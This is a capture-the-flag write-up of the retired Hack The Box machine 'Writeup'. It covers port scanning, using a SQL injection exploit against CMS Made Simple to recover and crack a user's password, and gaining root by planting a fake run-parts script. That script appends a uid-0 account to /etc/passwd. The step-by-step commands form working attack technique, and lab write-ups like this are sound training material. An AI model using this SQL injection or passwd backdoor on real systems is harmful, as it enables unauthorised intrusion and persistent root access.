Hack The Box - Writeup
Hack The Box - Writeup
Quick Summary
Hey guys, today writeup retired and here’s my write-up about it. It was a very nice box and I enjoyed it. It’s a Linux box and its ip is 10.10.10.138, I added it to /etc/hosts as writeup.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services :
root@kali:~/Desktop/HTB/boxes/writeup# nmap -sV -sT -sC -o nmapinitial writeup.htb
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-11 16:03 EET
Nmap scan report for writeup.htb (10.10.10.138)
Host is up (0.14s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 dd:53:10:70:0b:d0:47:0a:e2:7e:4a:b6:42:98:23:c7 (RSA)
| 256 37:2e:14:68:ae:b9:c2:34:2b:6e:d9:92:bc:bf:bd:28 (ECDSA)
|_ 256 93:ea:a8:40:42:c1:a8:33:85:b3:56:00:62:1c:a0:ab (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/writeup/
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Nothing here yet.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.71 seconds
We got http on port 80 and ssh on port 22. On port 80 nmap found /robots.txt with a disallowed entry for /writeup.
Web Enumeration
http://writeup.htb

The index page says that the website is not ready yet, it also says that there’s a dos protection script so we won’t bruteforce anything.
Let’s check /writeup :

/writeup is the write-ups page and as the index page said, it’s still not ready yet and that’s why it was disallowed in robots.txt.

I checked wappalyzer’s results and saw that it’s using a cms called CMS Made Simple :
Without wappalyzer we can still identify that by looking at the source of the page :
<meta name="Generator" content="CMS Made Simple - Copyright (C) 2004-2019. All rights reserved." />
SQLi, User Flag
I searched for exploits for CMS Made Simple, and because the version was from 2019 (Copyright (C) 2004-2019) I searched only for exploits in 2019.
I found this sql injection exploit so I gave it a try.
I set the time to 3 :
TIME = 3
Then I ran the exploit :
root@kali:~/Desktop/HTB/boxes/writeup# python 46635.py -u http://writeup.htb/writeup/ --crack -w /usr/share/wordlists/rockyou.txt
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeup.htb
[+] Password found: 62def4866937f08cc13bab43bb14e6f7
[+] Password cracked: raykayjay9
Now we can ssh into the box as jkr : raykayjay9 :

We owned user.
Hijacking run-parts, Root Flag
I downloaded pspy32 on the box and ran it to monitor the processes, I noticed the following :
2019/10/11 10:35:58 CMD: UID=0 PID=2279 | sshd: [accepted]
2019/10/11 10:35:58 CMD: UID=102 PID=2280 | sshd: [net]
2019/10/11 10:36:00 CMD: UID=0 PID=2281 | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
2019/10/11 10:36:00 CMD: UID=0 PID=2282 | run-parts --lsbsysinit /etc/update-motd.d
2019/10/11 10:36:00 CMD: UID=0 PID=2283 | /bin/sh /etc/update-motd.d/10-uname
2019/10/11 10:36:00 CMD: UID=0 PID=2284 | /bin/sh /etc/update-motd.d/10-uname
2019/10/11 10:36:00 CMD: UID=0 PID=2285 | sshd: jkr [priv]
Every successful ssh login :
sshd: [accepted]
sshd: [net]
These commands get executed :
sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
run-parts --lsbsysinit /etc/update-motd.d
/bin/sh /etc/update-motd.d/10-uname
/bin/sh /etc/update-motd.d/10-uname
When I checked jkr’s groups I saw that jkr was in a group called staff :
jkr@writeup:/tmp$ id
uid=1000(jkr) gid=1000(jkr) groups=1000(jkr),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),50(staff),103(netdev)
And staff members could write to /usr/local/bin :
jkr@writeup:/tmp$ find / -group staff 2>/dev/null
/var/local
/usr/local
/usr/local/bin
/usr/local/include
/usr/local/share
/usr/local/share/sgml
/usr/local/share/sgml/misc
/usr/local/share/sgml/stylesheet
/usr/local/share/sgml/entities
/usr/local/share/sgml/dtd
/usr/local/share/sgml/declaration
/usr/local/share/fonts
/usr/local/share/man
/usr/local/share/emacs
/usr/local/share/emacs/site-lisp
/usr/local/share/xml
/usr/local/share/xml/schema
/usr/local/share/xml/misc
/usr/local/share/xml/entities
/usr/local/share/xml/declaration
/usr/local/games
/usr/local/man
/usr/local/src
/usr/local/etc
/usr/local/lib
/usr/local/lib/python3.5
/usr/local/lib/python3.5/dist-packages
/usr/local/lib/python2.7
/usr/local/lib/python2.7/dist-packages
/usr/local/lib/python2.7/site-packages
/usr/local/sbin
By default run-parts was in /bin :
jkr@writeup:/tmp$ which run-parts
/bin/run-parts
But if we take a look at the env command that sets the path every ssh login we’ll see that /usr/bin/local is before /usr/bin :
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
Which means that we can put an executable of our choice in /usr/local/bin and call it run-parts, then ssh into the box again and our fake run-parts will be executed as root.
I wrote a bash script that echoes :
rooot:gDlPrjU6SWeKo:0:0:root:/root:/bin/bash
to /etc/passwd which will add a new user rooot : AAAA with uid 0. (same from the previous post)
jkr@writeup:/usr/local/bin$ nano run-parts
jkr@writeup:/usr/local/bin$ chmod +x run-parts
jkr@writeup:/usr/local/bin$ cat run-parts
#!/bin/bash
echo 'rooot:gDlPrjU6SWeKo:0:0:root:/root:/bin/bash' >> /etc/passwd
jkr@writeup:/usr/local/bin$ which run-parts
/usr/local/bin/run-parts
jkr@writeup:/usr/local/bin$
Then I started a new ssh session and the script was successfully executed :
root@kali:~/Desktop/HTB/boxes/writeup# ssh jkr@writeup.htb
jkr@writeup.htb's password:
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Oct 11 10:48:16 2019 from 10.10.xx.xx
jkr@writeup:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:104::/var/run/dbus:/bin/false
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
jkr:x:1000:1000:jkr,,,:/home/jkr:/bin/bash
mysql:x:103:106:MySQL Server,,,:/nonexistent:/bin/false
rooot:gDlPrjU6SWeKo:0:0:root:/root:/bin/bash
jkr@writeup:~$ su rooot
Password:
root@writeup:/home/jkr# whoami
root

And We owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Ghoul
Next Hack The Box write-up : Hack The Box - Ellingson